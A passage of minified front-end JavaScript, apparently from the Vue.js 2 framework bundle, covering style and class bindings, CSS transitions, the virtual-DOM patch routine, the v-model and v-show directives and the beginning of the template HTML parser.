if(r!==l[n])try{i[n]=r}catch(e){}}}}function Pi(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(s(r)){if(r.number)return g(n)!==g(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var zi={create:Oi,update:Oi},Li=E((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function Ii(e){var t=ji(e.style);return e.staticStyle?z(e.staticStyle,t):t}function ji(e){return Array.isArray(e)?L(e):"string"==typeof e?Li(e):e}var Di,Ni=/^--/,Bi=/\s*!important$/,Ri=function(e,t,n){if(Ni.test(t))e.style.setProperty(t,n);else if(Bi.test(n))e.style.setProperty(M(t),n.replace(Bi,""),"important");else{var r=Hi(t);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)e.style[r]=n[i];else e.style[r]=n}},Fi=["Webkit","Moz","ms"],Hi=E((function(e){if(Di=Di||document.createElement("div").style,"filter"!==(e=T(e))&&e in Di)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Fi.length;n++){var r=Fi[n]+t;if(r in Di)return r}}));function Gi(e,t){var n=t.data,r=e.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var i,o,l=t.elm,c=r.staticStyle,u=r.normalizedStyle||r.style||{},p=c||u,d=ji(t.data.style)||{};t.data.normalizedStyle=s(d.__ob__)?z({},d):d;var f=function(e,t){var n,r={};if(t)for(var i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=Ii(i.data))&&z(r,n);(n=Ii(e.data))&&z(r,n);for(var a=e;a=a.parent;)a.data&&(n=Ii(a.data))&&z(r,n);return r}(t,!0);for(o in p)a(f[o])&&Ri(l,o,"");for(o in f)(i=f[o])!==p[o]&&Ri(l,o,null==i?"":i)}}var Yi={create:Gi,update:Gi},Wi=/\s+/;function qi(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Wi).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function Ui(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Wi).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function Vi(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&z(t,Xi(e.name||"v")),z(t,e),t}return"string"==typeof e?Xi(e):void 0}}var Xi=E((function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}})),Zi=K&&!ee,Ki="transition",Ji="animation",Qi="transition",ea="transitionend",ta="animation",na="animationend";Zi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Qi="WebkitTransition",ea="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(ta="WebkitAnimation",na="webkitAnimationEnd"));var ra=K?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function ia(e){ra((function(){ra(e)}))}function aa(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),qi(e,t))}function sa(e,t){e._transitionClasses&&x(e._transitionClasses,t),Ui(e,t)}function oa(e,t,n){var r=ca(e,t),i=r.type,a=r.timeout,s=r.propCount;if(!i)return n();var o=i===Ki?ea:na,l=0,c=function(){e.removeEventListener(o,u),n()},u=function(t){t.target===e&&++l>=s&&c()};setTimeout((function(){l<s&&c()}),a+1),e.addEventListener(o,u)}var la=/\b(transform|all)(,|$)/;function ca(e,t){var n,r=window.getComputedStyle(e),i=(r[Qi+"Delay"]||"").split(", "),a=(r[Qi+"Duration"]||"").split(", "),s=ua(i,a),o=(r[ta+"Delay"]||"").split(", "),l=(r[ta+"Duration"]||"").split(", "),c=ua(o,l),u=0,p=0;return t===Ki?s>0&&(n=Ki,u=s,p=a.length):t===Ji?c>0&&(n=Ji,u=c,p=l.length):p=(n=(u=Math.max(s,c))>0?s>c?Ki:Ji:null)?n===Ki?a.length:l.length:0,{type:n,timeout:u,propCount:p,hasTransform:n===Ki&&la.test(r[Qi+"Property"])}}function ua(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return pa(t)+pa(e[n])})))}function pa(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function da(e,t){var n=e.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Vi(e.data.transition);if(!a(r)&&!s(n._enterCb)&&1===n.nodeType){for(var i=r.css,o=r.type,l=r.enterClass,p=r.enterToClass,d=r.enterActiveClass,f=r.appearClass,h=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,w=r.enter,y=r.afterEnter,b=r.enterCancelled,x=r.beforeAppear,_=r.appear,C=r.afterAppear,E=r.appearCancelled,$=r.duration,S=Wt,T=Wt.$vnode;T&&T.parent;)S=T.context,T=T.parent;var A=!S._isMounted||!e.isRootInsert;if(!A||_||""===_){var k=A&&f?f:l,M=A&&v?v:d,O=A&&h?h:p,P=A&&x||m,z=A&&c(_)?_:w,L=A&&C||y,I=A&&E||b,j=g(u($)?$.enter:$);0;var D=!1!==i&&!ee,N=va(z),B=n._enterCb=R((function(){D&&(sa(n,O),sa(n,M)),B.cancelled?(D&&sa(n,k),I&&I(n)):L&&L(n),n._enterCb=null}));e.data.show||De(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),z&&z(n,B)})),P&&P(n),D&&(aa(n,k),aa(n,M),ia((function(){sa(n,k),B.cancelled||(aa(n,O),N||(ha(j)?setTimeout(B,j):oa(n,o,B)))}))),e.data.show&&(t&&t(),z&&z(n,B)),D||N||B()}}}function fa(e,t){var n=e.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Vi(e.data.transition);if(a(r)||1!==n.nodeType)return t();if(!s(n._leaveCb)){var i=r.css,o=r.type,l=r.leaveClass,c=r.leaveToClass,p=r.leaveActiveClass,d=r.beforeLeave,f=r.leave,h=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,w=r.duration,y=!1!==i&&!ee,b=va(f),x=g(u(w)?w.leave:w);0;var _=n._leaveCb=R((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),y&&(sa(n,c),sa(n,p)),_.cancelled?(y&&sa(n,l),v&&v(n)):(t(),h&&h(n)),n._leaveCb=null}));m?m(C):C()}function C(){_.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),y&&(aa(n,l),aa(n,p),ia((function(){sa(n,l),_.cancelled||(aa(n,c),b||(ha(x)?setTimeout(_,x):oa(n,o,_)))}))),f&&f(n,_),y||b||_())}}function ha(e){return"number"==typeof e&&!isNaN(e)}function va(e){if(a(e))return!1;var t=e.fns;return s(t)?va(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function ma(e,t){!0!==t.data.show&&da(t)}var ga=function(e){var t,n,r={},c=e.modules,u=e.nodeOps;for(t=0;t<Pr.length;++t)for(r[Pr[t]]=[],n=0;n<c.length;++n)s(c[n][Pr[t]])&&r[Pr[t]].push(c[n][Pr[t]]);function p(e){var t=u.parentNode(e);s(t)&&u.removeChild(t,e)}function d(e,t,n,i,a,l,c){if(s(e.elm)&&s(l)&&(e=l[c]=Ee(e)),e.isRootInsert=!a,!function(e,t,n,i){var a=e.data;if(s(a)){var l=s(e.componentInstance)&&a.keepAlive;if(s(a=a.hook)&&s(a=a.init)&&a(e,!1),s(e.componentInstance))return f(e,t),h(n,e.elm,i),o(l)&&function(e,t,n,i){var a,o=e;for(;o.componentInstance;)if(s(a=(o=o.componentInstance._vnode).data)&&s(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](Or,o);t.push(o);break}h(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var p=e.data,d=e.children,m=e.tag;s(m)?(e.elm=e.ns?u.createElementNS(e.ns,m):u.createElement(m,e),y(e),v(e,d,t),s(p)&&g(e,t),h(n,e.elm,i)):o(e.isComment)?(e.elm=u.createComment(e.text),h(n,e.elm,i)):(e.elm=u.createTextNode(e.text),h(n,e.elm,i))}}function f(e,t){s(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(g(e,t),y(e)):(kr(e),t.push(e))}function h(e,t,n){s(e)&&(s(n)?u.parentNode(n)===e&&u.insertBefore(e,t,n):u.appendChild(e,t))}function v(e,t,n){if(i(t)){0;for(var r=0;r<t.length;++r)d(t[r],n,e.elm,null,!0,t,r)}else l(e.text)&&u.appendChild(e.elm,u.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return s(e.tag)}function g(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Or,e);s(t=e.data.hook)&&(s(t.create)&&t.create(Or,e),s(t.insert)&&n.push(e))}function y(e){var t;if(s(t=e.fnScopeId))u.setStyleScope(e.elm,t);else for(var n=e;n;)s(t=n.context)&&s(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t),n=n.parent;s(t=Wt)&&t!==e.context&&t!==e.fnContext&&s(t=t.$options._scopeId)&&u.setStyleScope(e.elm,t)}function b(e,t,n,r,i,a){for(;r<=i;++r)d(n[r],a,e,t,!1,n,r)}function x(e){var t,n,i=e.data;if(s(i))for(s(t=i.hook)&&s(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(s(t=e.children))for(n=0;n<e.children.length;++n)x(e.children[n])}function _(e,t,n){for(;t<=n;++t){var r=e[t];s(r)&&(s(r.tag)?(C(r),x(r)):p(r.elm))}}function C(e,t){if(s(t)||s(e.data)){var n,i=r.remove.length+1;for(s(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&p(e)}return n.listeners=t,n}(e.elm,i),s(n=e.componentInstance)&&s(n=n._vnode)&&s(n.data)&&C(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);s(n=e.data.hook)&&s(n=n.remove)?n(e,t):t()}else p(e.elm)}function E(e,t,n,r){for(var i=n;i<r;i++){var a=t[i];if(s(a)&&zr(e,a))return i}}function $(e,t,n,i,l,c){if(e!==t){s(t.elm)&&s(i)&&(t=i[l]=Ee(t));var p=t.elm=e.elm;if(o(e.isAsyncPlaceholder))s(t.asyncFactory.resolved)?A(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var f,h=t.data;s(h)&&s(f=h.hook)&&s(f=f.prepatch)&&f(e,t);var v=e.children,g=t.children;if(s(h)&&m(t)){for(f=0;f<r.update.length;++f)r.update[f](e,t);s(f=h.hook)&&s(f=f.update)&&f(e,t)}a(t.text)?s(v)&&s(g)?v!==g&&function(e,t,n,r,i){var o,l,c,p=0,f=0,h=t.length-1,v=t[0],m=t[h],g=n.length-1,w=n[0],y=n[g],x=!i;for(;p<=h&&f<=g;)a(v)?v=t[++p]:a(m)?m=t[--h]:zr(v,w)?($(v,w,r,n,f),v=t[++p],w=n[++f]):zr(m,y)?($(m,y,r,n,g),m=t[--h],y=n[--g]):zr(v,y)?($(v,y,r,n,g),x&&u.insertBefore(e,v.elm,u.nextSibling(m.elm)),v=t[++p],y=n[--g]):zr(m,w)?($(m,w,r,n,f),x&&u.insertBefore(e,m.elm,v.elm),m=t[--h],w=n[++f]):(a(o)&&(o=Lr(t,p,h)),a(l=s(w.key)?o[w.key]:E(w,t,p,h))?d(w,r,e,v.elm,!1,n,f):zr(c=t[l],w)?($(c,w,r,n,f),t[l]=void 0,x&&u.insertBefore(e,c.elm,v.elm)):d(w,r,e,v.elm,!1,n,f),w=n[++f]);p>h?b(e,a(n[g+1])?null:n[g+1].elm,n,f,g,r):f>g&&_(t,p,h)}(p,v,g,n,c):s(g)?(s(e.text)&&u.setTextContent(p,""),b(p,null,g,0,g.length-1,n)):s(v)?_(v,0,v.length-1):s(e.text)&&u.setTextContent(p,""):e.text!==t.text&&u.setTextContent(p,t.text),s(h)&&s(f=h.hook)&&s(f=f.postpatch)&&f(e,t)}}}function S(e,t,n){if(o(n)&&s(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var T=w("attrs,class,staticClass,staticStyle,key");function A(e,t,n,r){var i,a=t.tag,l=t.data,c=t.children;if(r=r||l&&l.pre,t.elm=e,o(t.isComment)&&s(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(s(l)&&(s(i=l.hook)&&s(i=i.init)&&i(t,!0),s(i=t.componentInstance)))return f(t,n),!0;if(s(a)){if(s(c))if(e.hasChildNodes())if(s(i=l)&&s(i=i.domProps)&&s(i=i.innerHTML)){if(i!==e.innerHTML)return!1}else{for(var u=!0,p=e.firstChild,d=0;d<c.length;d++){if(!p||!A(p,c[d],n,r)){u=!1;break}p=p.nextSibling}if(!u||p)return!1}else v(t,c,n);if(s(l)){var h=!1;for(var m in l)if(!T(m)){h=!0,g(t,n);break}!h&&l.class&&Pe(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,i){if(!a(t)){var l,c=!1,p=[];if(a(e))c=!0,d(t,p);else{var f=s(e.nodeType);if(!f&&zr(e,t))$(e,t,p,null,null,i);else{if(f){if(1===e.nodeType&&e.hasAttribute(H)&&(e.removeAttribute(H),n=!0),o(n)&&A(e,t,p))return S(t,p,!0),e;l=e,e=new xe(u.tagName(l).toLowerCase(),{},[],void 0,l)}var h=e.elm,v=u.parentNode(h);if(d(t,p,h._leaveCb?null:v,u.nextSibling(h)),s(t.parent))for(var g=t.parent,w=m(t);g;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](g);if(g.elm=t.elm,w){for(var b=0;b<r.create.length;++b)r.create[b](Or,g);var C=g.data.hook.insert;if(C.merged)for(var E=1;E<C.fns.length;E++)C.fns[E]()}else kr(g);g=g.parent}s(v)?_([e],0,0):s(e.tag)&&x(e)}}return S(t,p,c),t.elm}s(e)&&x(e)}}({nodeOps:Tr,modules:[Wr,Qr,Mi,zi,Yi,K?{create:ma,activate:ma,remove:function(e,t){!0!==e.data.show?fa(e,t):t()}}:{}].concat(Fr)});ee&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&$a(e,"input")}));var wa={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?De(n,"postpatch",(function(){wa.componentUpdated(e,t,n)})):ya(e,t,n.context),e._vOptions=[].map.call(e.options,_a)):("textarea"===n.tag||$r(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ca),e.addEventListener("compositionend",Ea),e.addEventListener("change",Ea),ee&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){ya(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,_a);if(i.some((function(e,t){return!N(e,r[t])})))(e.multiple?t.value.some((function(e){return xa(e,i)})):t.value!==t.oldValue&&xa(t.value,i))&&$a(e,"change")}}};function ya(e,t,n){ba(e,t,n),(Q||te)&&setTimeout((function(){ba(e,t,n)}),0)}function ba(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var a,s,o=0,l=e.options.length;o<l;o++)if(s=e.options[o],i)a=B(r,_a(s))>-1,s.selected!==a&&(s.selected=a);else if(N(_a(s),r))return void(e.selectedIndex!==o&&(e.selectedIndex=o));i||(e.selectedIndex=-1)}}function xa(e,t){return t.every((function(t){return!N(t,e)}))}function _a(e){return"_value"in e?e._value:e.value}function Ca(e){e.target.composing=!0}function Ea(e){e.target.composing&&(e.target.composing=!1,$a(e.target,"input"))}function $a(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Sa(e){return!e.componentInstance||e.data&&e.data.transition?e:Sa(e.componentInstance._vnode)}var Ta={bind:function(e,t,n){var r=t.value,i=(n=Sa(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,da(n,(function(){e.style.display=a}))):e.style.display=r?a:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Sa(n)).data&&n.data.transition?(n.data.show=!0,r?da(n,(function(){e.style.display=e.__vOriginalDisplay})):fa(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}},Aa={model:wa,show:Ta},ka={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ma(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Ma(Rt(t.children)):e}function Oa(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var r in i)t[T(r)]=i[r];return t}function Pa(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var za=function(e){return e.tag||ct(e)},La=function(e){return"show"===e.name},Ia={name:"transition",props:ka,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(za)).length){0;var r=this.mode;0;var i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var a=Ma(i);if(!a)return i;if(this._leaving)return Pa(e,i);var s="__transition-".concat(this._uid,"-");a.key=null==a.key?a.isComment?s+"comment":s+a.tag:l(a.key)?0===String(a.key).indexOf(s)?a.key:s+a.key:a.key;var o=(a.data||(a.data={})).transition=Oa(this),c=this._vnode,u=Ma(c);if(a.data.directives&&a.data.directives.some(La)&&(a.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,u)&&!ct(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var p=u.data.transition=z({},o);if("out-in"===r)return this._leaving=!0,De(p,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Pa(e,i);if("in-out"===r){if(ct(a))return c;var d,f=function(){d()};De(o,"afterEnter",f),De(o,"enterCancelled",f),De(p,"delayLeave",(function(e){d=e}))}}return i}}},ja=z({tag:String,moveClass:String},ka);delete ja.mode;var Da={props:ja,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=qt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],s=Oa(this),o=0;o<i.length;o++){if((u=i[o]).tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))a.push(u),n[u.key]=u,(u.data||(u.data={})).transition=s;else;}if(r){var l=[],c=[];for(o=0;o<r.length;o++){var u;(u=r[o]).data.transition=s,u.data.pos=u.elm.getBoundingClientRect(),n[u.key]?l.push(u):c.push(u)}this.kept=e(t,null,l),this.removed=c}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Na),e.forEach(Ba),e.forEach(Ra),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;aa(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ea,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ea,e),n._moveCb=null,sa(n,t))})}})))},methods:{hasMove:function(e,t){if(!Zi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){Ui(n,e)})),qi(n,t),n.style.display="none",this.$el.appendChild(n);var r=ca(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Na(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Ba(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ra(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate(".concat(r,"px,").concat(i,"px)"),a.transitionDuration="0s"}}var Fa={Transition:Ia,TransitionGroup:Da};Zn.config.mustUseProp=or,Zn.config.isReservedTag=_r,Zn.config.isReservedAttr=ar,Zn.config.getTagNamespace=Cr,Zn.config.isUnknownElement=function(e){if(!K)return!0;if(_r(e))return!1;if(e=e.toLowerCase(),null!=Er[e])return Er[e];var t=document.createElement(e);return e.indexOf("-")>-1?Er[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Er[e]=/HTMLUnknownElement/.test(t.toString())},z(Zn.options.directives,Aa),z(Zn.options.components,Fa),Zn.prototype.__patch__=K?ga:I,Zn.prototype.$mount=function(e,t){return function(e,t,n){var r;e.$el=t,e.$options.render||(e.$options.render=_e),Zt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new un(e,r,I,{before:function(){e._isMounted&&!e._isDestroyed&&Zt(e,"beforeUpdate")}},!0),n=!1;var i=e._preWatchers;if(i)for(var a=0;a<i.length;a++)i[a].run();return null==e.$vnode&&(e._isMounted=!0,Zt(e,"mounted")),e}(this,e=e&&K?Sr(e):void 0,t)},K&&setTimeout((function(){W.devtools&&ce&&ce.emit("init",Zn)}),0);var Ha=/\{\{((?:.|\r?\n)+?)\}\}/g,Ga=/[-.*+?^${}()|[\]\/\\]/g,Ya=E((function(e){var t=e[0].replace(Ga,"\\$&"),n=e[1].replace(Ga,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}));var Wa={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=di(e,"class");n&&(e.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=pi(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}};var qa,Ua={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=di(e,"style");n&&(e.staticStyle=JSON.stringify(Li(n)));var r=pi(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},Va=function(e){return(qa=qa||document.createElement("div")).innerHTML=e,qa.textContent},Xa=w("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Za=w("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ka=w("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Ja=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Qa=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,es="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(q.source,"]*"),ts="((?:".concat(es,"\\:)?").concat(es,")"),ns=new RegExp("^<".concat(ts)),rs=/^\s*(\/?)>/,is=new RegExp("^<\\/".concat(ts,"[^>]*>")),as=/^<!DOCTYPE [^>]+>/i,ss=/^<!\--/,os=/^<!\[/,ls=w("script,style,textarea",!0),cs={},us={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},ps=/&(?:lt|gt|quot|amp|#39);/g,ds=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,fs=w("pre,textarea",!0),hs=function(e,t){return e&&fs(e)&&"\n"===t[0]};function vs(e,t){var n=t?ds:ps;return e.replace(n,(function(e){return us[e]}))}function ms(e,t){for(var n,r,i=[],a=t.expectHTML,s=t.isUnaryTag||j,o=t.canBeLeftOpenTag||j,l=0,c=function(){if(n=e,r&&ls(r)){var c=0,d=r.toLowerCase(),f=cs[d]||(cs[d]=new RegExp("([\\s\\S]*?)(</"+d+"[^>]*>)","i"));_=e.replace(f,(function(e,n,r){return c=r.length,ls(d)||"noscript"===d||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),hs(d,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""}));l+=e.length-_.length,e=_,p(d,l-c,l)}else{var h=e.indexOf("<");if(0===h){if(ss.test(e)){var v=e.indexOf("--\x3e");if(v>=0)return t.shouldKeepComment&&t.comment&&t.comment(e.substring(4,v),l,l+v+3),u(v+3),"continue"}if(os.test(e)){var m=e.indexOf("]>");if(m>=0)return u(m+2),"continue"}var g=e.match(as);if(g)return u(g[0].length),"continue";var w=e.match(is);if(w){var y=l;return u(w[0].length),p(w[1],y,l),"continue"}var b=function(){var t=e.match(ns);if(t){var n={tagName:t[1],attrs:[],start:l};u(t[0].length);for(var r=void 0,i=void 0;!(r=e.match(rs))&&(i=e.match(Qa)||e.match(Ja));)i.start=l,u(i[0].length),i.end=l,n.attrs.push(i);if(r)return n.unarySlash=r[1],u(r[0].length),n.end=l,n}}();if(b)return function(e){var n=e.tagName,l=e.unarySlash;a&&("p"===r&&Ka(n)&&p(r),o(n)&&r===n&&p(n));for(var c=s(n)||!!l,u=e.attrs.length,d=new Array(u),f=0;f<u;f++){var h=e.attrs[f],v=h[3]||h[4]||h[5]||"",m="a"===n&&"href"===h[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[f]={name:h[1],value:vs(v,m)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),r=n);t.start&&t.start(n,d,c,e.start,e.end)}(b),hs(b.tagName,e)&&u(1),"continue"}var x=void 0,_=void 0,C=void 0;if(h>=0){for(_=e.slice(h);!(is.test(_)||ns.test(_)||ss.test(_)||os.test(_)||(C=_.indexOf("<",1))<0);)h+=C,_=e.slice(h);x=e.substring(0,h)}h<0&&(x=e),x&&u(x.length),t.chars&&x&&t.chars(x,l-x.length,l)}if(e===n)return t.chars&&t.chars(e),"break"};e;){if("break"===c())break}function u(t){l+=t,e=e.substring(t)}function p(e,n,a){var s,o;if(null==n&&(n=l),null==a&&(a=l),e)for(o=e.toLowerCase(),s=i.length-1;s>=0&&i[s].lowerCasedTag!==o;s--);else s=0;if(s>=0){for(var c=i.length-1;c>=s;c--)t.end&&t.end(i[c].tag,n,a);i.length=s,r=s&&i[s-1].tag}else"br"===o?t.start&&t.start(e,[],!0,n,a):"p"===o&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}p()}var gs,ws,ys,bs,xs,_s,Cs,Es,$s=/^@|^v-on:/,Ss=/^v-|^@|^:|^#/,Ts=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,As=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ks=/^\(|\)$/g,Ms=/^\[.*\]$/,Os=/:(.*)$/,Ps=/^:|^\.|^v-bind:/,zs=/\.[^.\]]+(?=[^\]]*$)/g,Ls=/^v-slot(:|$)|^#/,Is=/[\r\n]/,js=/[ \f\t\r\n]+/g,Ds=E(Va),Ns="_empty_";function Bs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:qs(t),rawAttrsMap:{},parent:n,children:[]}}function Rs(e,t){gs=t.warn||ri,_s=t.isPreTag||j,Cs=t.mustUseProp||j,Es=t.getTagNamespace||j;var n=t.isReservedTag||j;(function(e){return!(!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"])&&(e.attrsMap.is?n(e.attrsMap.is):n(e.tag)))}),ys=ii(t.modules,"transformNode"),bs=ii(t.modules,"preTransformNode"),xs=ii(t.modules,"postTransformNode"),ws=t.delimiters;var r,i,a=[],s=!1!==t.preserveWhitespace,o=t.whitespace,l=!1,c=!1;function u(e){if(p(e),l||e.processed||(e=Fs(e,t)),a.length||e===r||r.if&&(e.elseif||e.else)&&Gs(r,{exp:e.elseif,block:e}),i&&!e.forbidden)if(e.elseif||e.else)!function(e,t){var n=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];e.pop()}}(t.children);n&&n.if&&Gs(n,{exp:e.elseif,block:e})}(e,i);else{if(e.slotScope){var 